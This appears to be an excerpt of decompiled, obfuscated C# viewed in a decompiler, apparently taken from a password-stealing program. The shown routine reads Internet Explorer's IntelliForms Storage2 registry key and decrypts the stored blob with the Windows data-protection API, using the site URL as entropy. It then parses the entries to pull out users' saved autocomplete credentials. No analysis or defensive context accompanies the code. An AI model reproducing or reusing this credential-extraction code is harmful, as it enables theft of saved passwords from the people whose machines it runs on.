 GClass25 × ArgumentNullException
70 }
71
72 // Token: 0x060000D6 RID: 214 RVA: 0x00050B14 File Offset: 0x0004ED14
73 private static T smethod_1<T>(byte[] bytes) where T : struct
74 {
75 GCHandle gchandle = GCHandle.Alloc(bytes, GCHandleType.Pinned);
76 T result = (T)((object)Marshal.PtrToStructure(gchandle.AddrOfPinnedObject(), typeof(T)));
77 gchandle.Free();
78 return result;
79 }
80
81 // Token: 0x060000D7 RID: 215 RVA: 0x00050B4C File Offset: 0x0004ED4C
82 private static bool smethod_2(string url, List<string[]> dataList)
83 {
84 string text = GClass25.smethod_4(url);
85 if (!GClass25.smethod_3(text))
86 {
87 return false;
88 }
89 byte[] encryptedData;
90 using (RegistryKey registryKey = GClass59.smethod_1(RegistryHive.CurrentUser, "Software\\Microsoft\\Internet Explorer\\IntelliForms\\Storage2"))
91 {
92 if (registryKey == null)
93 {
94 return false;
95 }
96 encryptedData = (byte[])registryKey.GetValue(text);
97 }
98 byte[] array = new byte[2 * (url.Length + 1)];
99 Buffer.BlockCopy(url.ToCharArray(), 0, array, 0, url.Length * 2);
100 byte[] array2 = ProtectedData.Unprotect(encryptedData, array, DataProtectionScope.CurrentUser);
101 GClass25.IEAutoComplteSecretHeader ieautoComplteSecretHeader = GClass25.smethod_1<GClass25.IEAutoComplteSecretHeader>(array2);
102 if ((long)array2.Length >= (long)((ulong)(ieautoComplteSecretHeader.dwSize + ieautoComplteSecretHeader.dwSecretInfoSize +
ieautoComplteSecretHeader.dwSecretSize)))
103 {
104 uint num = ieautoComplteSecretHeader.IESecretHeader.dwTotalSecrets / 2U;
105 int num2 = Marshal.SizeOf(typeof(GClass25.SecretEntry));
106 byte[] array3 = new byte[ieautoComplteSecretHeader.dwSecretSize];
107 int num3 = (int)(ieautoComplteSecretHeader.dwSize + ieautoComplteSecretHeader.dwSecretInfoSize);
108 Buffer.BlockCopy(array2, num3, array3, 0, array3.Length);
109 if (dataList == null)
110 {
111 dataList = new List<string[]>();
112 }
113 else
114 {
115 dataList.Clear();
116 }
117 num3 = Marshal.SizeOf<GClass25.IEAutoComplteSecretHeader>(ieautoComplteSecretHeader);
118 int num4 = 0;
119 while ((long)num4 < (long)((ulong)num))
120 {
121 byte[] array4 = new byte[num2];
122 Buffer.BlockCopy(array2, num3, array4, 0, array4.Length);
123 GClass25.SecretEntry secretEntry = GClass25.smethod_1<GClass25.SecretEntry>(array4);
124 string[] array5 = new string[3];
125 byte[] array6 = new byte[secretEntry.dwLength * 2U];
126 Buffer.BlockCopy(array3, (int)secretEntry.dwOffset, array6, 0, array6.Length);
100 %